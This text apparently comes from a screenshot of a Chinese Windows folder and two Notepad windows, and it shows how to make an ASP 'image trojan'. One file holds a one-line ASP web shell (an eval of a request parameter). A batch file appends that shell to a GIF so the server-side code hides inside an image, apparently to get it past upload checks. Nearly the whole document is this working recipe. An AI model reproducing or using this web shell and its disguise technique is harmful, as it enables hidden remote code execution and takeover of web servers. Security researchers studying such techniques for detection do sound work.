 名称 修改日期 类型 大小
1.gif 2014/3/23 19:43 GIF 文件 2 KB
1.txt
3.txt
ASP.asp
ASP.gif
ASP图片马.bat
说明.txt
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("")%>
ASP图片马.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
copy 1.gif /b + 1.txt /a ASP.gif